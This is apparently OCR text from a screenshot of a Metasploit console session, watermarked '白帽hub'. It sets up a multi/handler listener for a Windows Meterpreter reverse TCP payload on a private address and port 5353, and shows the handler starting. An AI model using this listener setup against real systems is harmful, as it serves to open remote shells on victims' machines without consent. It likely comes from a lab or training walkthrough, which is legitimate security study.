 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.11.42.99
lhost => 10.11.42.99
msf5 exploit(multi/handler) > set lport 5353
lport => 5353
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.11.42.99:5353
白帽hub
msf5 exploit(multi/handler) >